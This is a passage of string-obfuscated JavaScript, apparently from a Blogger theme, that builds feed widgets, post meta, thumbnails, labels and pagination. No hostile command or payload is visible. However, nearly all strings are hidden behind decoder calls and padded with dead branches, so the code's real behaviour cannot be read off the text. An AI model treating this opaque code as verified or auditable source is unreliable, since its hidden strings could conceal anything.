if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return 